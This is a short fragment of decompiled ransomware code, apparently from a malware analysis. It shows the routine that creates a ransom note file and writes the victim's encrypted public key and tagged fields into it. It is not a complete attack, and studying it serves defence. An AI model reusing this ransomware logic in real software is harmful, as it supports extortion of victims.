 ransom_note_handle = CreateFileA(ransom_note_path, 0xC0000000, 0, 0i64, 2u, 0x80u, 0i64);
result = get_victim_encrypted_public_key((__int64)encrypted_victim_public_key, v9, 0xC00u);
if ( ransom_note_handle != (HANDLE)-1i64 )
{
  WriteFile(ransom_note_handle, RANSOM_NOTE, 0x1A1Cu, &NumberOfBytesWritten_28, 0i64);
  WriteFile(ransom_note_handle, asf_tag, 5u, &NumberOfBytesWritten_28, 0i64);// <asf>
  encrypted_victim_public_key_1 = encrypted_victim_public_key;
  if ( v30 >= 0x10 )
    encrypted_victim_public_key_1 = (LPCVOID *)encrypted_victim_public_key[0];// encrypted victim public key
  WriteFile(ransom_note_handle, encrypted_victim_public_key_1, nNumberOfBytesToWrite, &NumberOfBytesWritten_28, 0i64);
  WriteFile(ransom_note_handle, asf_tail_tag, 6u, &NumberOfBytesWritten_28, 0i64);// </asf>
  v12 = -1i64;
  v13 = -1i64;
  do
    ++v13;
  while ( csf_tag[v13] );
  WriteFile(ransom_note_handle, csf_tag, v13, &NumberOfBytesWritten_28, 0i64);// <csf>3</csf>
  do
    ++v12;
  while ( bsf_tail_tag[v12] );                // <bsf>[Computer Name]</bsf></span></body></html>
  WriteFile(ransom_note_handle, bsf_tail_tag, v12, &NumberOfBytesWritten_28, 0i64);
  result = CloseHandle(ransom_note_handle);
}